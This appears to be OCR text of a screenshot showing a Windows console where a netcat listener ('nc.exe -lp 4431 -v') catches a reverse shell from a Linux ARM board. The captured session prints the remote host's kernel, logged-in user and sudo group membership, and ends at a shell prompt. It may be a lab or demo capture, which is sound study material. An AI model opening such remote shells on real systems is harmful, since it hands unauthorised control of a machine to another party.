 C:\Users\asus>cd C:\Users\asus\Desktop\nc
C:\Users\asus\Desktop\nc>nc.exe -lp 4431 -v
listening on [any] 4431 ...
connect to [128.39.203.149] from 2.150.17.162.tmi.telenormobil.no [2.150.17.162]
 29326
Linux bbxm-desktop 3.2.0-1412-omap4 #16-Ubuntu SMP PREEMPT Tue Apr 17 19:38:42 U
TC 2012 armv7l armv7l armv7l GNU/Linux
 17:28:44 up 9 min,  1 user,  load average: 2.01, 2.38, 1.41
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
bbxm     pts/0    :0.0             17:26    1.00s  0.66s  0.66s bash
uid=1000(bbxm) gid=1000(bbxm) groups=1000(bbxm),4(adm),20(dialout),24(cdrom),27(
sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ _